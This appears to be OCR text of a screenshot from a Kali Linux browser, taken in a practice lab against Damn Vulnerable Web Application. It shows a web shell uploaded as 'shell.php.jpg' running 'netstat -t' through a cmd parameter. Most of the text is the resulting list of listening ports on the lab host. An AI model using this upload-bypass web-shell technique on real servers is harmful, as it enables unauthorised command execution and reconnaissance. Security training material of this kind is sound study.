 1 2 3 4 2 17:41
Damn Vulnerable Web Ap 192.168.138.25/dvwa/hackabl
192.168.138.25/dvwa/hackable/uploads/shell.php.jpg?cmd=netstat -t
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:37059 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:45065 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:46092 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8787 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:32851 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 192.168.138.25:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5432 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN
tcp6 0 0 :::2121 :::* LISTEN
tcp6 0 0 :::3632 :::* LISTEN
tcp6 0 0 :::53 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::5432 :::* LISTEN
tcp6 0 0 ::1:953 :::* LISTEN
udp 0 0 0.0.0.0:2049 0.0.0.0:*
udp 0 0 0.0.0.0:49794 0.0.0.0:*
udp 0 0 192.168.138.25:137 0.0.0.0:*
udp 0 0 0.0.0.0:137 0.0.0.0:*
udp 0 0 192.168.138.25:138 0.0.0.0:*
udp 0 0 0.0.0.0:138 0.0.0.0:*
udp 0 0 0.0.0.0:933 0.0.0.0:*
udp 0 0 192.168.138.25:53 0.0.0.0:*
udp 0 0 127.0.0.1:53 0.0.0.0:*
udp 0 0 0.0.0.0:68 0.0.0.0:*
udp 0 0 0.0.0.0:69 0.0.0.0:*
udp 0 0 0.0.0.0:47714 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 0.0.0.0:59122 0.0.0.0:*